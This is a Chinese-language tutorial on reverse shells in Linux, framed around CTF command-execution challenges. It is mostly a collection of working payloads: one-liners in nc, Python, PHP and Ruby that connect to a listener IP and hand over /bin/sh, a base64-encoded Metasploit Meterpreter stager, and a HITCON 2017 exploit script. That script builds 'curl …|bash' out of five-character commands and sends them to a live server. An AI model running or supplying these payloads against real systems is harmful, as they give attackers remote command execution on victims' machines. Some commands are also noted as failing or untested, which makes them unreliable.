linux下反弹shell

01 前言

CTF中一些命令执行的题目需要反弹shell,于是solo一波。

02 环境

win10 192.168.43.151 监听端 装有nc

kali 192.168.253.128 反弹端 自带nc/bash/curl...

03 Test it



1.bash反弹

***/dev/[tcp|udp]/host/port是linux设备里面比较特殊的文件,读取或写入相当于建立socket调用***

***参考文章及更多骚姿势***

监听

反弹

ok



2.nc反弹

2.1nc交互式反弹

或者

/bin/sh | nc 192.168.43.151 7777



2.2nc -e反弹(nc支持-e参数)

***-e后面跟的参数代表的是在创建连接后执行的程序,这里代表在连接到远程后可以在远程执行一个本地shell(/bin/bash),也就是反弹一个shell给远程,可以看到远程已经成功反弹到了shell,并且可以执行命令。***

***-n代表在建立连接之前不对主机进行dns解析。***

***如果nc不支持-e参数的话,可以利用到linux中的管道符(由于本次测试监听端为windows,没有bash,所有监听失败,留待后续解决;可以将6666端口对应的服务器视为外网vps,7777端口对应的服务器视为本地内网pc;当然,本文提及的其余反弹当然是外网vps啦)***

|| 正解

v

数据流





3.curl反弹

前提:index文件包含bash一句话

当然,不限于index文件,其他目录其他文件也可以的。

更强大的是,只要文本包含bash一句话即可,也就是说存在其他语句也是没影响的。

4.whois反弹



5.python反弹

#外网[192.168.43.151]WWW目录下放置shell.py

#!/usr/bin/python #-*- coding: utf-8 -*- import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("192.168.43.151",7777)) #外网vps os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p=subprocess.call(["/bin/sh","-i"])

无需curl时

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.151",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Metasploit版(尚未测试)

msfvenom -f raw -p python/meterpreter/reverse_tcp LHOST=192.168.90.1 LPORT=1234

import base64; exec(base64.b64decode('aW1wb3J0IHNvY2tldCxzdHJ1Y3QKcz1zb2NrZXQuc29ja2V0KDIsMSkKcy5jb25uZWN0KCgnMTkyLjE2OC45MC4xJywxMjM0KSkKbD1zdHJ1Y3QudW5wYWNrKCc+SScscy5yZWN2KDQpKVswXQpkPXMucmVjdig0MDk2KQp3aGlsZSBsZW4oZCkhPWw6CglkKz1zLnJlY3YoNDA5NikKZXhlYyhkLHsncyc6c30pCg=='))

6.php反弹shell

***类似python反弹shell***

***代码假设TCP连接的文件描述符为3,如果不行可以试下4,5,6***

<?php

$sock=fsockopen("192.168.43.151",7777);//自己的外网ip,端口任意

exec("/bin/sh -i <&3 >&3 2>&3");

?>

无需curl时

php -r '$sock=fsockopen("192.168。43.151",7777);exec("/bin/sh -i <&3 >&3 2>&3");'

7.ruby反弹shell

ruby -rsocket -e 'f=TCPSocket.open("192.168.43.151",7777).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

报错:sh: 1: 7: Bad file descriptor。文件描述符报错,emmm...有时间再解决

无需/bin/sh(已测)

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.43.151","7777");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

目标系统是windows(待测)

ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

8.java反弹

直接贴msf了

use payload/java/shell/reverse_tcp

9.lua反弹

use payload/cmd/unix/reverse_lua

04 In CTF

Hitcon2017

<?php

error_reporting(E_ALL);

$sandbox = '/var/www/html/sandbox'.md5('orange'.$_SERVER['REMOTE_ADDR']);

mkdir($sandbox);

chdir($sandbox);

if(isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5)

{

exec($_GET['cmd']);

}

else if(isset($_GET['reset']))

{

exec('/bin/rm -rf'.$sandbox);

}

highlight_file(_FILE_);

?>

题目大意就是对单次命令执行做了一个长度为5的限制.



题解原理1.

演示一下确保每次执行命令长度<=5的情况下写入ls -t>g到_文件

>ls\\ 创建ls\文件 文件内容为[\n]

ls>_ 创建_文件 文件内容为_ [\n] ls\ [\n] 先把ls写入_

>\ \\ 创建 \ 文件

>-t\\ 创建 -t\文件

>\>g 创建 >g 文件

ls>>_ 将以上文件名按照字典序写入_文件,这里的字典序是特殊符号,在ls\的前面,所以在生成ls\之后我们要先ls>_,保证ls\在最前面。

出错error(可能是linux版本问题?官方Writeup就是这样,后续会尝试给出正确题解)

题解原理2.

利用了上文第3条curl反弹

curl 10.188.2.20|bash

py脚本

import requests

from time import sleep

from urllib.parse import quote

payload = [

# generate `ls -t>g` file

'>ls\\',

'ls>_',

'>\ \\',

'>-t\\',

'>\>g',

'ls>>_',

# generate `curl orange.tw.tw|python`

# generate `curl 10.188.2.20|bash`

'>sh\ ',

'>ba\\',

'>\|\\',

# '>03\\',

# '>90\\',

'>0\\',

'>20\\',

'>1.\\',

'>12\\' ,

'>7.\\',

'>10\\' ,

'>9.\\',

'>3\\',

'>\ \\',

'>rl\\',

'>cu\\',

#exec

'sh _',

'sh g',

]

r = requests.get('http://120.79.33.253:9003/?reset=1')

for i in payload:

assert len(i) <= 5

r = requests.get('http://120.79.33.253:9003/?cmd=' + quote(i) )

print (i)

sleep(0.2)

参考:

http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

http://www.roo7break.co.uk/?from=%40&p=215